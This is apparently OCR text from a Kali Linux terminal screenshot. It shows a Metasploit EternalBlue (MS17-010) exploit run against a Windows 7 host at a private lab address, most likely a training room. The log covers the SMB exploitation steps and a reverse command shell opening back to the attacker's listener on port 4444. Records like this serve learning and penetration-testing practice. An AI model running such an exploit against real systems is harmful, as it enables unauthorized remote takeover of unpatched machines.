 kali@kali: ~
File Actions Edit View Help
[+] 10.10.237.234:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.237.234:445 - Sending final SMBv2 buffers.
[*] 10.10.237.234:445 - Sending last fragment of exploit packet!
[*] 10.10.237.234:445 - Receiving response from exploit packet
[+] 10.10.237.234:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.237.234:445 - Sending egg to corrupted connection.
[*] 10.10.237.234:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.237.234
[*] Command shell session 1 opened (10.18.21.236:4444 -> 10.10.237.234:49251) at 2024-04-09 22:11:16
[+] 10.10.237.234:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.237.234:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.237.234:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell x64/windows  Shell Banner: Microsoft Windows [Version 6.1.  10.18.21.236:4444 -> 10.10.237.234:49251 (10.1
7601] -----  0.237.234)
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Fixit42
22:14